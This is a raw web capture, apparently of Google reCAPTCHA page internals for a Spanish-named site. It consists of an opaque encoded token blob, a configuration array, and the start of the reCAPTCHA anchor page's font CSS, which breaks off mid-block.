DrMOVEBlgY1clT8OEwpvDnnpKJzgcw7XCu8OGFsO0w7AEQMOOEX0zE3/CrMO9ChvCrRdrR8Oiw5vChMKiVMKiW8OMay3DkcOcwrHDthTDnEFHYMKNwqTDg8ORw5Fhw6QBw5XCnGHDsTZ/JsKXwp3Cj8KqKhJzWMKSw7xPwoTCoFHChsK/Xm8qw7gEwqpKS8KIagIyPMK5YMOPw4DDhgRQwoUHwpPCmntEwpklwrnCvMKqR8KXwqrDiAZsw7dANDEjw4nDisK5w7vDjcKSU0vDhmbCksKDQz0GLjvDo8KZIcO/dzszPA80Ek3Dv8OQG2YIDFpUwrXDpjvCvMKEw5Vaw7nDrm0Swog6w5RYWHbDiMOBA8OrwqHCmcKnfMOgTcOJFRhnGQ9FDRp7wpvClE3Cn3oDOAnDusKBGWvDrMKFbkfCuBg+asKsTy3DqcKqwr/DvGwhJMKnOsOFw54Tw7LCpMKfRQEAw6XCtsOWwoFwYn7Cr8O2w7UTw4vChsOnesOOVRpvwqbCosOLw5dVwrDCpH/ChzoIc8KUwoo+OWI5QMOXW8OXwpDCisKGw7nCuMK8w651wqjCncO2AMOwK8OLagXCqMOEwot5wpFTwrscRTvCnTnDtBl3M8OgLmrDisKoEMKGXFTCnMOEAMOJREDDrsOOUCzDl0jDmsOME8KeOhTCnsK+RW42Vlh6GMOiPDgyw4ZVQMKBw4pVw4jCgFQTwr3CrMKsw4/DrMKGP8KebwIWZQwNUQ3DqMOHFX9KFsKdfgfDs8KSwqXCtTcDw6PDisOtfH5dwrQgMsK6Q8K3eC3CscKqwqgfBGfDvMKUO8KYw4JgwpnDih/Doi7DlQJQw7kGwqPDi8KswokUNkTDrsOpwqHDgz9fw4zDpMKXJsKmw5bDoxzDkMO+wpvCrMK6woDDu8OewrfDq1XDucOZw5pDSxdOwr7CoMOqw6zDmAo5CALCpH1JbsK/L8K4w6DDmMKww7NkwqVTPsOjdDDDiATDq0XCnsKoOsOxw6Y/McO/YcO/wrDCrsOEOcOMQsKIw6nCoEYtFcK0cWzDp2/DmUHDtm4Bw5IJCHTDvsKFwo7DuMKrH8KmG8KYRcKuesO/NElAw5QtdFQBwqjCucOOCxnDq8K4WMO3wol1wqAzX8O/wo7DjsKBNMOxRSjDvcK/IzUQelHCiQsaw7s9w6TDs8KcSMOeYcKXwrgLwrcZNA1WQwrDicObwrfDlMKye3BNLsO/ODpRw5xsFyhMJ8ONH8OSCjzDtWPCggQ7woPDo2jCljHCjX4rw5xXZG4DMcKGD8KkNTgBKDZcAcOtwrPDmS7DrsOsw47DjEDDs8K/wowuL2vCp8O+KMKddkBdw7xQwq3CqsKiwqDCrMKQw71zdMOow4J8e8OAHUV5SmzCtCXDjmLCtMK1wrzCscOiw5LCqT8dNMKsfVTDtMKWwrwqG3jDqwbCoF3DmcOJwqrDusOZw5hbGHHCoy/[base64]/[base64]/DtiMXwprCsBUXwrd+wqpTwpbCjcOoNkDDiVQ7ZCMGOyJpGcKAwqY3P8O/wqhSw6jDucKKMcOawrNVTyQHwrhkOhQQw50WNsOYIzkvwp3DvcKpwq8udMOQZMOYw7fCjcKcwqVdwrTDksK5AcKEw7jCvmbCvHcVMMO8bBDCuULDiFl/BC3CisOOw7tKw48LacKHVjXCtMKww7LCg8OxHk7Dh8OMw55EwqorSXhQH8K8WwxOw7PChsORdG8FeGAGMMKFdMKrO1DCsEE3U8KQZcO8aHtnw5HCpMKgMsOSwp9Rah/DhW0gPFTDg8KIw6jDiinDgFrDuR/CiMOLOSsvXsKsQwxVwrM8w6bCnMONPcKFB8KYKjxwwrvCo3Q7I8K/[base64]/w65Bw4FIwqdlw7d2wpkcw4bCj8OTKVPClSxXw7Vrwp3Dh0fCjncnwqwZwqgkwq11wpjDsic6cMKlWsOtwrzCoMOqw61owprDusOtwoXDoXcxwpsVw6/DqwXDpHDDkUHColXCpcOXw5rDl8O7RHpiwpErwqbDgELCvMK1wr7Dk0djI1vDkcOabVs4KcKJTQUJwqfDhT3CoMKGFCvCqsOiMcOfw53Cn8O6w5XDucK9wqjCrGRowr0sC8KuwpECw7Nzw5/Cug/[base64]/Ci2Igw7HDmU1OwpfDgMK5woLCjcK3GsKGwrfCrHHCgEXCqm58w47DsHXCrMKVBmMjTsOhw4bDqSJhIybDmsO9IsKFwqDDgjHDm8OqM8OCMGNJbsOeVsOjQgwzWcKMMsK7wrfCvcKvwoTDiwtAw6V5w6DDusOTIMONbcKjTsObN8OPJMKXwqzDgT7Ch1fDiy1QY8K2wp/[base64]/CsH9Lw7xPw6zCrU7DpcO5ScKrw6fDrMOSI8O+wrFSWMOkwoxPwrE0w5LCicOyJlZ3wpXCgsKGw5wNw4LCh1bDhsKTHX/Cmydsw6HCgsONw4kfw4R+RsOCPBonYXBHK8OYA8Kjwrs+T0bCtsKPcnrCgcO3wq/Dn8KYwq4nUsKWd8OeMMO1fFEpw5gsGBzCr8Kcw58Gw5oDPglIwr/CphPDu8OBw6VUwoZsasOgLcKhw5AZw4UfwpHDtkvDpsOQERhAwonDrAfCr1TCpGfCg1zDlBnCkcOJwot/K8O+dXVYPMOUUcKHQg1bI1nDlyPDtcOww5TCmQRvwp8uYn84w4o2wrBxwq7CnHvCjFddw5UlQ3bCk8Kqw6TCg8K4FEVdf8K3LHgCwqVlc8K3e8OSeMK6wpRew57DjcKpwoRaw4dXRcKLw5LCsmrDhi5Kw4PDmsO4C8K/woBUL0DDkwfCs8KZQcOAAMKkaFzCpks6M8K8w6PCoMOaw4pPw6vCi8KOJ8OWGU5oBsKGNzltYlTChcKRw4YIwpTDrB7DmcKoeMK2w7EFSsK/[base64]/OMKew43DpWfDlMOyw4LDrsKtw7hsO8KdwpV4w7x/wqMTIMO/M8Kpwr/Dv8Kzw7nCmGrCoMOlw4zDvMK3w6BHY00UwrvCmVHDhcKaXF92fcORSglRw7jDvsOdw7DDqRoDwrY5w4VwwrjDosO+Bkgnw6XDi8O8e8OMw5MdeyLCp8KyDzMrwrYibcKwwr/[base64]/w7IIw547JCzCtcKXw54aBEMAwrvChTHDvcO4JMOAV8OEwrHDlTp7HwhHdA7CrVnCmAjCs1TDsHA9eyoVNcKJQR/CtHjDjU/DuMKJw7/DjMOeMcK5wpwZO8KCGMOVwpDCiEjCsQlnEsKCwqI8LCVJTEwnEsO8TkjDh8OPw5s5w7kTwpxhOwnDow/CisO7w7zDr0Acw63ClEN3w6HDvQfDlSR5KR/DusKdw7DDt8KYwq5hw5fDuR7ClsOow5LCqH3CnjnDuMOsFDluBcOowrBGwqTDrW9jw79twrdOHcOFw6gzYGTCp8Kcwrc3wpk2PcOZS8KswolDwqYdw4Vew6fCuhPDlcOhH2/Doxd3wqfDmsOvw7leMBDDtsOAw7tCwphfQBnCoXIrw73Cl3Qww7M8w5rCnTDDqsK3ISkiwqoKw7oMRcOEw75ww7rDgMKELz8xWUQvWgYlEXbDgsO3OFlKw5jDlMOYw5TDkcKxw45bw5rCqcOXw4DDpsO9NHp/w5V5JsOwwozDpVXDn8Knw7Q6w5l2OMO4DsKDcUjDo8KVwq3CoEooTwQXw6sNeMKcw5HCt8O+REl4w7VAO8OUeETDvMK4wrdFBcODVn/Dl8KOL8KEMFsJFsKQNQ8IAjUfwqHDh8O+E8O4wr5UPQbCjiPCtMOiTBo4wotlCsKlcUbDr8K4aTJ5w6TDp8KePml4GsKfwrxsahI4N8OjQWrCnWjDtBpUVQLDihElwoZZwqIkDT4zc23DoMOEwqhHTMOuCxRpDcO+XGJew78SwrPDhEYbcHPDlx/[base64]/[base64]/CgxLDqsKDdMO2EzjDsHUww7xtwr1dYsOrwrzCkwk+woZVG21qwrXCszHDjsKXVcKww5HDnS53W2fCn2UWShPCv3dew69/T8ONwpA0asKWwp9IwpRhK8OnCcKRw5nCpcKUwoxcfUbDnkfDiG1nQwZnw70TwoTDs8KQw4EuO8OCwpzDrwXCnWjClXnDhsK9w5pAwozDhcOaacKfVsKQwpYDwog/EDvCqsOkwqPCpsKLFELDicKLwrTDjitJwrJGw5MgwoJaVEgUw43CmsKxCABsw7wIRRYPecK9TsORw7QeSzfCvsOpRFrDoW40PsOsElzClsO+JcKHVT5/eULDqcKKaVFow4/ClgzCucO2JQPDg8KFBXtpw4F/[base64]/wrnCiQrCrMKCEMOFGRUGXcKSR8KvbhrDr0nCtWZaXMOdw6XDhsKSw4nDkiXCqsKmw4jDhhbDqidNw6F0w54Hwok3w5XDncOiwpXDpsOFwpx/[base64]/DpAxBw5TDtHobwqPDhy8ZDVIvTAUpRz4VwqI1ecKoHMOyA0DCv0TCscKtw5kuYAvDgUpvwrnCucK1wrTDtcKWw5HDlsO/w7Ymw5XCjSvCu8KGUsODwrpUw5Zew7xbLMOabWHDuxYww6DCk8OobXvCgR9lwq4rRcOxwrTCmhDCp8KSaVnDlMO+biPCncOvH1bCogfDoT0/Q8OTwr8owqvDtnPCncKfw7PCp8KNVcOjwqRwwobDrsOWwoMCw7bCtMK2WMOHw40wWsOiZiNhw77CmMKTwoALFXfDhnnCtjAyYC9ew6HCkcOhwp3CnMKjSMKowp/[base64]/[base64]/wqLDiXHCg8KCT8OINmjDlcOBJcKRJ8Kkw700w7JKw5kXYnjCi0zCgzXCiMOPVhxGCDrChngrwq19VgXCuMKzUQEeF8Khw65ww67CsELDtsKfw6BEw4TDg8K3wrw/[base64]/w7JPPRzCqmrDg8KRw5hEayrDosK/bx4vwrHDhMOXw5rDsQsTbsKKwrYMwqYTJcOOKcOUW8KHwqoTKMOIE8KnVsO0wqzCocK9ZhchWj9pLCt2wpNmwq3Dl8K2dcKHFinDuMOOUkU/WcKCOcOcw4bDtcKFaAJ6w6LCsQ/[base64]/w6fCuEDDvBXDlcOsQsKpOC4lekfDrEzDksOKFCRYaiwLOWzCp2hEflgkw6HCocK7MMKoIAMuw6LDpCvDiirCrMOlw6rDjj8kccOKw682VsK1axfCm3bCgMKfwqg5wpvCsnDCuMKFX08dw5/CgsO5R8OtQMOjwpDDv3vCrkgBVUbChcODwqbDs8OsPlXDmcOpwrvCs0N4aUDCq8KlPcKUP2XDh8OuBcODHg/DlsOZJcKHPBbCnsO/[base64]/[base64]/CvMOzasOpImVvDWTDusKAP2rDjMKRbUjDhMO1D8OMwqAtwpYVVijCgsKNwpzCsMOIwrrDn8Ogw7TCqcOjwoHCncOQccOIby3DlW/[base64]/w5NuYitzwpoUSsKkwpnDj1tpwqXDiGrCsB7DmMKqw6g5UsKbwpphORV5w6PDq1JgVXASXcKUb8OsdBXCkC7Ctmk8ARoXw63CvngLJcKRJMODUT/DiHtMKsOIw4UYbMK/wpN2eMKSw7fCi2ZTAVdTO3gzOcKbwrfDpsKCHcOvw45uw4bDvzzCszILwo7CsULCisK+wqgBwqrDiG/Ct0ttwok7w6jDvgh0woApw5PCm1LCrwcMIXx6EzpRwqzCi8OJCMKNXiRLR8O5wobCssOqwrPCssOBwqItOWPDpWACw4ImV8OEwpPDo1/DnsKfw4kNw43Di8KAIx3CncKPw4vDunsIAXfClsODwqFkQkFbcsKWw67CiMOVClUuwrfCrcOJw5rCqcKnwqozA8OTSMKtw4YOw5zDiH1XaR1tF8OHdGLDtcO7JHtuw4/DisKAw4x6JAbCigzCmsOiOMOEWRrDlTVMw5kyMy7Di8OIdMKNBUhlVcOAFDRZw7Fvw6fCn8KGVBLCpClMwqHDqMKQwpg/wqfCrcOBw7jDuhjDpiNRw7fDvMOgwrtEWkVbw6xNw50Fw6TDvFRga0PCvSfDkzpWBBh1CMOKR0EtwpxwWStWbwfDknALwpbDsMKfw68MPy/DilUOw7oZwo/DrgA1b8KSZWpmwpMqbsOtwokdwpDChlMnwoLDu8OoBEHDiVTDtFlswq0RU8Kmw7oKw77CucORw6PDuzFLWsODY8K0D3bDgSvDnMOWwpI6HcKgw7AXa8KDw7tYwpwEBsK+BjjDoVPDqcO/GyYqwosoBXPDhl56w5LDicO/YsKeWsKtP8KKw5XCjsOSwp9YwoRIQB7CgG17Qn5Lw71kCMKvwosVwqXDnREBPMOMPzwcVMO0wqTDkw1Swr5aKW/DjyTDhw3CrVjCosKQbsOlwpMmHWFiw555w5Vywrh5RnvCicOzZhXDtBBHMsKRw4vCpxMCSFfDtx/[base64]/ChMODwowyVMK6w5LCql3Ds2Ymw7ojw794wrHCg18cw5/DqknCgsOaXVgkCkY3wr/DrU44w7ZVGDtoVQsLw7Jpw5PCkEHDuy7CnUZaw402woAiw51VQsK/[base64]/GFXChcKTwpR2dxtowrExF0TDvRbCj2ofwoDDgmXCu8OCOsKYwo4AwpAMBTUBG3Jhw6TDvghsw67Cth/CsyVObQ7CsMOyQlHCksOhZsO8wp0TwpzCv1RjwpsUw6pZw6LDtMKDdW/[base64]/CocO0wrR0wqvDuVHDp8Okw5BHwpDCi8KwYMKpEMO5FWTDkSssw7DDt8O8wo7Dp8ObEsOsBgQcwq5eEEXDlcKywr5iw4zDtUbDvWfCqsOmecO6w4c8w5NJa0PCkhzDthlELBfCjEfCpcK+OxDCjkNSw4zDgMOLw4DCtzZ/[base64]/DqMKiw74oKmExP8Oxw4DCjSZcHEVAWsKsw7HCsMK1wqLDvMKdVcOZw7XDvsOIT0LCtcKCw4bCi8KCw5MNecODw4fChlXCumDCuMOKw5HCgkXDi2NvHh0Ww746NMOiPcKkw6ZTw6IVworDlcOCwrwQw6HDjVo0w7QOScOwIDbCkjdaw75/wrF7UinDpQsnwrUwRMOVwqxYBMKCw7whwqcIZ8OdTi1HCcKeR8KDZmBzw7ZRQXPCmcO/[base64]/LsODXy1xRcKILcOqXsOsdsKACwg5FUQsTMOcAAUhazbDuxR0w4RUTxxBWMORYlDCohFzwrp1w5x1QHRPw67ChcKuajF7w4oPwopswpHCuiHCsgjDk8KGaFnCvDrCiMKhEsO5w5UYeMKaAh/Dv8KRw5zDnmXDp3jDqGwpwqTCjUPDjcOJYsO2czhgPU7CtMKIwr1Xw5Nhw7diw5TDvMKlVMKKccORwotyKD5gX8OobVM4wrdaEUAbwowUwqxrTTo8Fxl3wpPCpS3DkXDCuMOFwpxjwprCkR7Dj8K+eEXDlh1hwqzDuGZ+YRvDlRdSw6jDoAE7wonCp8O5w5jDswfCuB/ChH8AaRIqw5vCgTscw4TCucOJwp/DrH06w7wMHTrChxtkwp3DqsOwDDDClMKqTCrCmwTCkMOaw7nCssKAwoPDuMOgeD7CncOqHnczPMK4w7rDm3owH3BdS8K2IsKcTm7Cjn3ClcOfe3/CmcKjKsO+JcKJwqVBAcO7fMOFDg5tGcKOwrdPamTDocOjEMOmNMOgF0fDs8OOw5bCjcOQKF/DgTZDwowHw6XDmMOCw4YAwr5vw6fCkMOqwqMNw4cgw5Yrw7HCnMOCwrfDiw7CkcObCj/[base64]/[base64]/DuAXCjcOQwqpiw7TDpcO0GcOYwosLwqTCpRZGw5nClA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WPtPQF/vfz6JsQjzZjaahE7G0QJwBOwWOq+kzLwb2Wo\\u003d\x22,1,0,null,1,1769113445088,0,0,[141,199,206,106],null,[140],\x22RC-KNWqD8xH8lEowA\x22,null,null,null,null,null,\x220dAFcWeA4HQ57WQ3AzrBAhV7PHZzh2_Uu-q3OWtkYRKaUfc9GjMtCQoQazjXRfapIJfROToKOxllEauvxzLtt2mLia8T9vRYs6ew\x22,1769196245071]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=21wab6n0n2vb
body_size: 49648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
